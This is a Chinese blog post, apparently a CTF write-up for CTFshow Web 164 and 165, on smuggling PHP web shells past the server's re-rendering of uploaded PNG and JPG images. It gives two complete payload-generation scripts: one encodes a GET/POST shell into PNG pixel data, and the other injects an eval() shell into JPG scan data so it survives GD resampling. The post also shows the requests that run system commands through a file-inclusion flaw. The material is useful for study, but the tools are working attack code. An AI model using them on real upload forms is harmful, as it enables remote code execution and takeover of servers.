1. 二次渲染简介
二次渲染指的是上传的文件(如图片),为了显示的更加规范(尺寸、像素),网站会对文件进行二次处理,经过解码或转换可能导致其中的恶意代码失效。例如,后门程序在图像渲染过程中可能被清除或无法执行。
2. 二次渲染存在性判断

2.1 文件大小变化
访问上传的文件地址,重新下载下来,查看文件大小是否发生改变

2.2 图片数据包
将上传图片的发送包和访问文件地址的返回包发到burpsuite的compare模块,查看是否存在差异
3. png绕过二次渲染——Web 164
3.1 题目分析

尝试上传一张正常的图片,下载上传后的文件查看,发现本题对图片进行了二次渲染,写入的php代码容易损坏。
随意写入一些内容,上传失败显示文件类型不合规。本题在在文件上传时进行了CRC(循环冗余校验)以确保文件未被篡改。我们在PNG文件中添加了文字,导致文件结构被破坏,从而无法通过校验。因此我们插入php代码后,必须重新计算相应的crc值并修改才能通过校验
3.2 生成后门图片
因此推荐使用以下脚本直接直接对图片插入后门代码:
<?php
$p = array(0xa3, 0x9f, 0x67, 0xf7, 0x0e, 0x93, 0x1b, 0x23,
           0xbe, 0x2c, 0x8a, 0xd0, 0x80, 0xf9, 0xe1, 0xae,
           0x22, 0xf6, 0xd9, 0x43, 0x5d, 0xfb, 0xae, 0xcc,
           0x5a, 0x01, 0xdc, 0x5a, 0x01, 0xdc, 0xa3, 0x9f,
           0x67, 0xa5, 0xbe, 0x5f, 0x76, 0x74, 0x5a, 0x4c,
           0xa1, 0x3f, 0x7a, 0xbf, 0x30, 0x6b, 0x88, 0x2d,
           0x60, 0x65, 0x7d, 0x52, 0x9d, 0xad, 0x88, 0xa1,
           0x66, 0x44, 0x50, 0x33);


$img = imagecreatetruecolor(32, 32);

for ($y = 0; $y < sizeof($p); $y += 3) {
   $r = $p[$y];
   $g = $p[$y+1];
   $b = $p[$y+2];
   $color = imagecolorallocate($img, $r, $g, $b);
   imagesetpixel($img, round($y / 3), 0, $color);
}
imagepng($img,'1.png');  //要修改的图片的路径

/* 木马内容
<?$_GET[0]($_POST[1]);?>
 */
//imagepng($img,'1.png');  要修改的图片的路径,1.png是使用的文件,可以不存在
//会在目录下自动创建一个1.png图片
//图片脚本内容:$_GET[0]($_POST[1]);
//使用方法:例子:查看图片,get传入0=system;post传入tac flag.php
?>
使用方法:
配置php环境变量,在该脚本文件夹下执行以下cmd命令
php 脚本名.php 要修改的图片名.png
然后就会在当前文件夹生成一个1.png,包含的木马内容如下
<?$_GET[0]($_POST[1]);?>
3.3 后门代码利用

访问图片地址,利用如下的恶意代码将想要的内容输出到1.txt
https://xxx/download.php?image=xxxxx&0=system
post:
	1=ls > 1.txt
	1=tac flag.php >1.txt

访问https://xxx/1.txt,得到以下内容
![图片[1]-基于CTFshow的文件上传二次渲染绕过与CTF实战-网络通信牛翰社区-人工智能-牛翰网](https://niuimg.niucores.com/wp-content/uploads/2024/09/672179660702001131.png)
3.4 为什么图片解析php
在本题中,我通过向图片传php恶意代码,竟然成功执行了,这是为什么呢?
我们tac一下download.php来看一下
}	echo "图片错误";
}else{
	include("./upload/".strrev($file));
	header('Content-Type:image/png');
if($ext==='.png' && file_exists("./upload/".strrev($file))){
$ext = strrev(substr($file, 0,4));
$file = strrev($file);

$file= $_GET['image'];
代码的逻辑总结:
- 从 URL 获取文件名:通过
$_GET['image']获取传递的文件名。 - 处理文件名:通过
strrev()反转文件名来获取实际的文件,并通过substr()获取文件的扩展名。 - 检查文件是否存在且为 PNG 格式:判断扩展名是否为
.png,以及文件是否存在于./upload/目录。 - 输出图片文件:如果条件满足,包含并输出这个文件,并将响应头设为
image/png以显示 PNG 图片。
这下明白了,本题查看图片的功能是通过文件包含的形式实现的,传入图片的代码被包含到了download.php,从而成功被执行
4. jpg绕过二次渲染——Web 165
4.1 生成后门图片
利用以下脚本生成,需要注意的是:是先上传原图,把二次渲染后的图片进行脚本加工
<?php
    /*
将有效载荷注入JPG图像的算法,该算法在PHP函数imagecopyresized()和imagecopyresampled()引起的变换后保持不变。
初始图像的大小和质量必须与处理后的图像的大小和质量相同。
1)通过安全文件上传脚本上传任意图像
2)保存处理后的图像并启动:
php 文件名.php <文件名.jpg >
如果注射成功,您将获得一个特制的图像,该图像应再次上传。
由于使用了最直接的注射方法,可能会出现以下问题:
1)在第二次处理之后,注入的数据可能变得部分损坏。
jpg _ payload.php脚本输出“有问题”。
如果发生这种情况,请尝试更改有效载荷(例如,在开头添加一些符号)或尝试另一个初始图像。
谢尔盖·博布罗夫@Black2Fan。
另请参见:
https://www . idontplaydarts . com/2012/06/encoding-we B- shell-in-png-idat-chunks/
*/

    $miniPayload = '<?=eval($_POST[1]);?>';


    if(!extension_loaded('gd') || !function_exists('imagecreatefromjpeg')) {
        die('php-gd is not installed');
    }

    if(!isset($argv[1])) {
        die('php jpg_payload.php <jpg_name.jpg>');
    }

    set_error_handler("custom_error_handler");

    for($pad = 0; $pad < 1024; $pad++) {
        $nullbytePayloadSize = $pad;
        $dis = new DataInputStream($argv[1]);
        $outStream = file_get_contents($argv[1]);
        $extraBytes = 0;
        $correctImage = TRUE;

        if($dis->readShort() != 0xFFD8) {
            die('Incorrect SOI marker');
        }

        while((!$dis->eof()) && ($dis->readByte() == 0xFF)) {
            $marker = $dis->readByte();
            $size = $dis->readShort() - 2;
            $dis->skip($size);
            if($marker === 0xDA) {
                $startPos = $dis->seek();
                $outStreamTmp =
                    substr($outStream, 0, $startPos) .
                    $miniPayload .
                    str_repeat("\0",$nullbytePayloadSize) .
                    substr($outStream, $startPos);
                checkImage('_'.$argv[1], $outStreamTmp, TRUE);
                if($extraBytes !== 0) {
                    while((!$dis->eof())) {
                        if($dis->readByte() === 0xFF) {
                            if($dis->readByte !== 0x00) {
                                break;
                            }
                        }
                    }
                    $stopPos = $dis->seek() - 2;
                    $imageStreamSize = $stopPos - $startPos;
                    $outStream =
                        substr($outStream, 0, $startPos) .
                        $miniPayload .
                        substr(
                            str_repeat("\0",$nullbytePayloadSize).
                                substr($outStream, $startPos, $imageStreamSize),
                            0,
                            $nullbytePayloadSize+$imageStreamSize-$extraBytes) .
                                substr($outStream, $stopPos);
                } elseif($correctImage) {
                    $outStream = $outStreamTmp;
                } else {
                    break;
                }
                if(checkImage('payload_'.$argv[1], $outStream)) {
                    die('Success!');
                } else {
                    break;
                }
            }
        }
    }
    unlink('payload_'.$argv[1]);
    die('Something\'s wrong');

    function checkImage($filename, $data, $unlink = FALSE) {
        global $correctImage;
        file_put_contents($filename, $data);
        $correctImage = TRUE;
        imagecreatefromjpeg($filename);
        if($unlink)
            unlink($filename);
        return $correctImage;
    }

    function custom_error_handler($errno, $errstr, $errfile, $errline) {
        global $extraBytes, $correctImage;
        $correctImage = FALSE;
        if(preg_match('/(\d+) extraneous bytes before marker/', $errstr, $m)) {
            if(isset($m[1])) {
                $extraBytes = (int)$m[1];
            }
        }
    }

    class DataInputStream {
        private $binData;
        private $order;
        private $size;

        public function __construct($filename, $order = false, $fromString = false) {
            $this->binData = '';
            $this->order = $order;
            if(!$fromString) {
                if(!file_exists($filename) || !is_file($filename))
                    die('File not exists ['.$filename.']');
                $this->binData = file_get_contents($filename);
            } else {
                $this->binData = $filename;
            }
            $this->size = strlen($this->binData);
        }

        public function seek() {
            return ($this->size - strlen($this->binData));
        }

        public function skip($skip) {
            $this->binData = substr($this->binData, $skip);
        }

        public function readByte() {
            if($this->eof()) {
                die('End Of File');
            }
            $byte = substr($this->binData, 0, 1);
            $this->binData = substr($this->binData, 1);
            return ord($byte);
        }

        public function readShort() {
            if(strlen($this->binData) < 2) {
                die('End Of File');
            }
            $short = substr($this->binData, 0, 2);
            $this->binData = substr($this->binData, 2);
            if($this->order) {
                $short = (ord($short[1]) << 8) + ord($short[0]);
            } else {
                $short = (ord($short[0]) << 8) + ord($short[1]);
            }
            return $short;
        }

        public function eof() {
            return !$this->binData||(strlen($this->binData) === 0);
        }
    }
?>
后门代码为
<?=eval($_POST[1]);?>
4.2 后门代码利用
https://xxx/download.php?image=xxxxx
post:
	1=system("ls > 1.txt");
	1=system("tac flag.php > 1.txt");
访问https://xxx/1.txt
5. 宇宙安全声明
本博客所提供的内容仅供学习与交流,旨在提高网络安全技术水平,谨遵守国家相关法律法规,请勿用于违法用途,博主不对任何人因使用博客中提到的技术或工具而产生的任何后果负责。如果您对文章内容有疑问,可以留言私信。



没有回复内容